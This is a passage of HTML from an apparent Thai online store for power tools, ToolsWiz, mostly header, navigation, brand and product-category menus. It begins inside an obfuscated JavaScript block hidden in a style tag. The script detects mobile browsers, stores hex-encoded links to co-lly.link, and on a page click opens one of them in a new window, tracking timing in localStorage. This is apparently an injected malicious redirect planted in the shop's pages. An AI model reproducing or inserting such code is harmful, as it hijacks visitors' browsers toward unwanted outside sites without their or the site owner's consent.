u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="kirki-inline-styles">.rsrc-header-text a{color:#f34444;}h2.site-desc, h3.site-desc{color:#428513;}body{background:#ffffff;background-color:#ffffff;}</style>	</head>
	<body id="blog" class="archive tax-product_cat term-305 theme-maxstore woocommerce woocommerce-page woocommerce-no-js">

<div class="container rsrc-container" role="main">
	 
		<div class="row" >
				<header id="site-header" class="col-sm-4 hidden-xs rsrc-header text-center col-sm-push-4" role="banner"> 
							<div class="rsrc-header-text">
					<h2 class="site-title"><a href="https://toolswiz.com/" title="ToolsWiz" rel="home">ToolsWiz</a></h2>
					<h3 class="site-desc">ขาย ซ่อม ให้เช่าเครื่องมือช่าง ครบวงจร</h3>
				</div>
			   
		</header> 
		<div class="header-login col-sm-4 col-xs-4 col-sm-pull-4"> 
					</div>
				 
			<div class="header-cart text-right col-sm-4 col-xs-8">
							<div class="header-cart-inner">
					
				<a class="cart-contents text-right" href="https://toolswiz.com/cart/" title="View your shopping cart">
					<i class="fa fa-shopping-cart"><span class="count">0</span></i><span class="amount-title hidden-sm hidden-xs">Cart </span><span class="amount-cart">0.00&nbsp;&#3647;</span> 
				</a>
								<ul class="site-header-cart menu list-unstyled">
					<li>
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>					</li>
				</ul>
			</div>
						</div>
			</div>
		<div class="rsrc-top-menu row" >
		<nav id="site-navigation" class="navbar navbar-inverse" role="navigation">

			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<header class="visible-xs-block" role="banner"> 
											<div class="rsrc-header-text menu-text">
							<h2 class="site-title"><a href="https://toolswiz.com/" title="ToolsWiz" rel="home">ToolsWiz</a></h2>
						</div>
					   
				</header>
			</div>
			<div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-main-navigation" class="nav navbar-nav"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-734"><a title="หน้าหลัก" href="https://toolswiz.com/">หน้าหลัก</a></li>
<li id="menu-item-9534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9534"><a title="ข่าวสาร" href="https://toolswiz.com/news/">ข่าวสาร</a></li>
<li id="menu-item-9630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9630"><a title="โปรโมชั่น" href="https://toolswiz.com/promotion/">โปรโมชั่น</a></li>
<li id="menu-item-24208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24208"><a title="สินค้าใหม่" href="https://toolswiz.com/product-category/new-product/">สินค้าใหม่</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-737 dropdown"><a title="วิธีสั่งซื้อ" href="https://toolswiz.com/how-to-order/" data-toggle="dropdown" class="dropdown-toggle">วิธีสั่งซื้อ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a title="การสั่งซื้อ" href="https://toolswiz.com/how-to-order/how-to-order/">การสั่งซื้อ</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a title="การชำระเงิน" href="https://toolswiz.com/how-to-order/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">การชำระเงิน</a></li>
	<li id="menu-item-24279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24279"><a title="วิธีแจ้งการชำระเงิน" href="https://toolswiz.com/how-to-order/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">วิธีแจ้งการชำระเงิน</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a title="การประกันและเงื่อนไขการสั่งซื้อ" href="https://toolswiz.com/how-to-order/terms-and-conditions/">การประกันและเงื่อนไขการสั่งซื้อ</a></li>
</ul>
</li>
<li id="menu-item-24180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24180"><a title="แจ้งชำระเงิน" href="https://toolswiz.com/how-to-order/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-23552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23552"><a title="บทความ" href="https://toolswiz.com/knowledge/">บทความ</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-735 dropdown"><a title="ติดต่อเรา" href="https://toolswiz.com/contact-us/" data-toggle="dropdown" class="dropdown-toggle">ติดต่อเรา <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-24629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24629"><a title="สาขา" href="https://toolswiz.com/branch/">สาขา</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a title="ร่วมงานกับเรา" href="https://toolswiz.com/career/">ร่วมงานกับเรา</a></li>
</ul>
</li>
<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1283 dropdown"><a title="แบรนด์" href="https://toolswiz.com/product-category/brand/" data-toggle="dropdown" class="dropdown-toggle">แบรนด์ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1284"><a title="3M" href="https://toolswiz.com/product-category/brand/3m/">3M</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1285"><a title="AGP" href="https://toolswiz.com/product-category/brand/agp/">AGP</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1286"><a title="ASADA" href="https://toolswiz.com/product-category/brand/asada/">ASADA</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1287"><a title="BERALA" href="https://toolswiz.com/product-category/brand/berala/">BERALA</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1288"><a title="BOSCH" href="https://toolswiz.com/product-category/brand/brand-bosch/">BOSCH</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1289"><a title="BOYE" href="https://toolswiz.com/product-category/brand/boye/">BOYE</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1290"><a title="CAPITAL" href="https://toolswiz.com/product-category/brand/capital/">CAPITAL</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1291"><a title="COMEUP" href="https://toolswiz.com/product-category/brand/comeup/">COMEUP</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1292"><a title="DRAGON" href="https://toolswiz.com/product-category/brand/dragon/">DRAGON</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1293"><a title="DREMEL" href="https://toolswiz.com/product-category/brand/dremel/">DREMEL</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1294"><a title="EBARA" href="https://toolswiz.com/product-category/brand/ebara/">EBARA</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1295"><a title="FORCE" href="https://toolswiz.com/product-category/brand/force/">FORCE</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1296"><a title="FRANKLIN" href="https://toolswiz.com/product-category/brand/franklin/">FRANKLIN</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1297"><a title="GEETECH" href="https://toolswiz.com/product-category/brand/geetech/">GEETECH</a></li>
	<li id="menu-item-9681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9681"><a title="HITACHI" href="https://toolswiz.com/product-category/brand/%e0%b9%87hitachi/">HITACHI</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1298"><a title="HI-TOP" href="https://toolswiz.com/product-category/brand/hi-top/">HI-TOP</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1299"><a title="IWELD" href="https://toolswiz.com/product-category/brand/brand-iweld/">IWELD</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1300"><a title="JASIC" href="https://toolswiz.com/product-category/brand/brand-jasic/">JASIC</a></li>
	<li id="menu-item-1301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1301"><a title="KARCHER" href="https://toolswiz.com/product-category/brand/karcher/">KARCHER</a></li>
	<li id="menu-item-1302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1302"><a title="KING" href="https://toolswiz.com/product-category/brand/king/">KING</a></li>
	<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1303"><a title="KSU" href="https://toolswiz.com/product-category/brand/ksu/">KSU</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1304"><a title="KT" href="https://toolswiz.com/product-category/brand/kt/">KT</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1305"><a title="KUANI" href="https://toolswiz.com/product-category/brand/brand-kuani/">KUANI</a></li>
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1306"><a title="KUKEN" href="https://toolswiz.com/product-category/brand/kuken/">KUKEN</a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1307"><a title="KYORITSU" href="https://toolswiz.com/product-category/brand/kyoritsu/">KYORITSU</a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a title="MAKITA" href="https://toolswiz.com/product-category/brand/makita/">MAKITA</a></li>
	<li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1308"><a title="MAKTEC" href="https://toolswiz.com/product-category/brand/maktec/">MAKTEC</a></li>
	<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1309"><a title="MIKASA" href="https://toolswiz.com/product-category/brand/mikasa/">MIKASA</a></li>
	<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1310"><a title="MITSUBISHI" href="https://toolswiz.com/product-category/brand/mitsubishi/">MITSUBISHI</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1311"><a title="NICHOLSON" href="https://toolswiz.com/product-category/brand/nicholson/">NICHOLSON</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1312"><a title="ORONO" href="https://toolswiz.com/product-category/brand/orono/">ORONO</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1313"><a title="PIONEER" href="https://toolswiz.com/product-category/brand/pioneer/">PIONEER</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1314"><a title="POLO" href="https://toolswiz.com/product-category/brand/polo/">POLO</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1315"><a title="PUMA" href="https://toolswiz.com/product-category/brand/puma/">PUMA</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1316"><a title="REX" href="https://toolswiz.com/product-category/brand/rex/">REX</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1317"><a title="ROWEL" href="https://toolswiz.com/product-category/brand/rowel/">ROWEL</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1318"><a title="SHIBUYA" href="https://toolswiz.com/product-category/brand/shibuya/">SHIBUYA</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a title="SHIMGE" href="https://toolswiz.com/product-category/brand/shimge/">SHIMGE</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1320"><a title="SHOWFOU" href="https://toolswiz.com/product-category/brand/showfou/">SHOWFOU</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1321"><a title="SOLO" href="https://toolswiz.com/product-category/brand/solo/">SOLO</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1322"><a title="SOMAX" href="https://toolswiz.com/product-category/brand/somax/">SOMAX</a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1323"><a title="SPOT" href="https://toolswiz.com/product-category/brand/spot/">SPOT</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1324"><a title="STANLEY" href="https://toolswiz.com/product-category/brand/brand-stanley/">STANLEY</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1325"><a title="TAIKYOKU-JEONIL" href="https://toolswiz.com/product-category/brand/taikyoku-jeonil/">TAIKYOKU-JEONIL</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a title="TAKARA" href="https://toolswiz.com/product-category/brand/takara/">TAKARA</a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1327"><a title="TIGER" href="https://toolswiz.com/product-category/brand/tiger/">TIGER</a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1328"><a title="TW" href="https://toolswiz.com/product-category/brand/tw/">TW</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1329"><a title="V-TECH" href="https://toolswiz.com/product-category/brand/v-tech/">V-TECH</a></li>
	<li id="menu-item-24853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24853"><a title="VALU" href="https://toolswiz.com/product-category/brand/valu/">VALU</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a title="WD" href="https://toolswiz.com/product-category/brand/wd/">WD</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1331"><a title="WELPRO" href="https://toolswiz.com/product-category/brand/welpro/">WELPRO</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1332"><a title="YUTANI" href="https://toolswiz.com/product-category/brand/yutani/">YUTANI</a></li>
	<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a title="ZINSANO" href="https://toolswiz.com/product-category/brand/zinsano/">ZINSANO</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1334"><a title="ZUMA" href="https://toolswiz.com/product-category/brand/zuma/">ZUMA</a></li>
	<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a title="ZUZUMI" href="https://toolswiz.com/product-category/brand/zuzumi/">ZUZUMI</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1336"><a title="OTHER Brand" href="https://toolswiz.com/product-category/brand/other-brand/">OTHER Brand</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
		 
		<div class="header-line-search row hidden-xs">
	<div class="header-categories col-md-2">
		<ul class="accordion list-unstyled" id="view-all-guides">
			<li class="accordion-group list-unstyled">
				<a class="accordion-toggle" data-toggle="collapse" data-parent="#view-all-guides" href="#collapseOne">เลือกจากหมวดสินค้า</a>
				<div id="collapseOne" class="accordion-body collapse">
					<div class="accordion-inner">
						<ul class="list-unstyled">
								<li class="cat-item cat-item-142"><a href="https://toolswiz.com/product-category/promotion/">โปรโมชั่น</a> (23)
</li>
	<li class="cat-item cat-item-1715"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c-2/">เลื่อยยนต์</a> (1)
</li>
	<li class="cat-item cat-item-277"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad-%e0%b9%80%e0%b8%a5%e0%b8%b7/">เครื่องเลื่อยจิ๊กซอ เลื่อยสายพาน เลื่อยวงเดือน</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://toolswiz.com/product-category/welding-machine/">เครื่องเชื่อม</a> (29)
<ul class='children'>
	<li class="cat-item cat-item-140"><a href="https://toolswiz.com/product-category/welding-machine/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a1/">เครื่องยนต์เชื่อม</a> (1)
</li>
	<li class="cat-item cat-item-139"><a href="https://toolswiz.com/product-category/welding-machine/tig/">TIG</a> (7)
</li>
	<li class="cat-item cat-item-137"><a href="https://toolswiz.com/product-category/welding-machine/mma/">MMA</a> (13)
</li>
	<li class="cat-item cat-item-136"><a href="https://toolswiz.com/product-category/welding-machine/mig/">MIG</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://toolswiz.com/product-category/powertools/">เครื่องมือไฟฟ้า</a> (333)
<ul class='children'>
	<li class="cat-item cat-item-1740"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%82%e0%b8%84%e0%b8%a1%e0%b9%84%e0%b8%9f%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%ad%e0%b9%80%e0%b8%99%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%84%e0%b9%8c/">โคมไฟไร้สายอเนกประสงค์</a> (1)
</li>
	<li class="cat-item cat-item-392"><a href="https://toolswiz.com/product-category/powertools/cut-off-machine/">แท่นตัดเหล็ก</a> (8)
</li>
	<li class="cat-item cat-item-133"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%87%e0%b8%a8%e0%b8%b2/">แท่นตัดองศา</a> (8)
</li>
	<li class="cat-item cat-item-155"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b2%e0%b8%a1%e0%b8%b4/">แท่นตัดกระเบื้อง/เซรามิก</a> (6)
</li>
	<li class="cat-item cat-item-175"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/">เลื่อยไฟฟ้า</a> (2)
</li>
	<li class="cat-item cat-item-390"><a href="https://toolswiz.com/product-category/powertools/circular-saws/">เลื่อยวงเดือนตัดไม้</a> (12)
</li>
	<li class="cat-item cat-item-176"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">เลื่อยยนต์</a> (1)
</li>
	<li class="cat-item cat-item-156"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/">เร้าเตอร์</a> (7)
</li>
	<li class="cat-item cat-item-129"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%a5%e0%b8%a1%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99/">เป่าลมร้อน</a> (3)
</li>
	<li class="cat-item cat-item-128"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%a5%e0%b8%a1/">เป่าลม</a> (6)
</li>
	<li class="cat-item cat-item-162"><a href="https://toolswiz.com/product-category/powertools/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%81%e0%b8%99/">เครื่องเจียแกน</a> (3)
</li>
	<li class="cat-item cat-item-389"><a href="https://toolswiz.com/product-category/powertools/grinders/">เครื่องเจีย/ขัด</a> (31)
	<ul class='children'>
	<li class="cat-item cat-item-1745"><a href="https://toolswiz.com/product-category/powertools/grinders/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">เครื่องเจียแบตเตอรี่</a> (1)
</li>
	<li class="cat-item cat-item-1747"><a href="https://toolswiz.com/product-category/powertools/grinders/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b9%8c-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1/">เครื่องเจียร์ เครื่องขัด</a> (29)
</li>
	</ul>
</li>
